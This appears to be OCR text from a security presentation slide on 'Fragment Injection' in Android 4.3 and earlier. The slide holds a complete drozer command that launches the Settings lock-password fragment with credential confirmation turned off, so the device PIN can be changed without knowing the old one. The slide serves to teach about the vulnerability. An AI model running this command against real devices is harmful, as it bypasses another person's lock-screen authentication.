 Fragment Injection
• On Android 4.3 and earlier
• Using a "fragment", could change PIN without
knowing old PIN
dz> run app.activity.start --component com.android.settings
com.android.settings.Settings --extra
string :android:show_fragment
com.android.settings.ChooseLockPassword
$ChooseLockPasswordFragment --extra boolean
confirmcredentials false